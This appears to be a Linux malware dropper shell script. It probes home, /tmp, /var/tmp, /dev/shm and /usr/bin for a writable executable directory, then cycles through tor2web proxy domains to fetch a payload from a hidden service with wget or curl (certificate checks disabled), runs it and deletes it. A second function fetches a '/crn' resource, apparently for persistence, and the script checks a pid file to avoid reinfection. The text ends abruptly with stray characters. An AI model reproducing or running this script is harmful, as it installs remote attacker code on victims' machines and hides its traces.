 dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
for i in $dir /tmp /var/tmp /dev/shm /usr/bin ;do echo exit > $i/i && chmod +x $i/i && cd $i && ./i && rm -f i && break;done
x() {
f=/int
d=./$(date|md5sum|cut -f1 -d-)
wget -t1 -T180 -qU- --no-check-certificate $1$f -O$d || curl -m180 -fsSLkA- $1$f -o$d
chmod +x $d;$d;rm -f $d
}
u() {
x=/crn
wget -t1 -T180 -qU- -O- --no-check-certificate $1$x || curl -m180 -fsSLkA- $1$x
}
for h in tor2web.io tor2web.in d2web.org onion.mn tor2web.to onion.to onion.in.net 4tor.ml onion.glass civiclink.network tor2web.su onion.ly onion.pet onion.ws
do
if ! ls /proc/$(cat /tmp/.X11-unix/00|head -n 1)/io; then
x tencentxjy5kpccv.$h
else
break
fi
done
if ! ls /proc/$(cat /tmp/.X11-unix/00|head -n 1)/io; then
(
u $t.tor2web.io ||
u $t.d2web.org ||
u $t.onion.mn ||
u $t.tor2web.in ||
u $t.tor2web.to ||
u $t.onion.to ||
u $t.onion.in.net ||
u $t.4tor.ml ||
红数位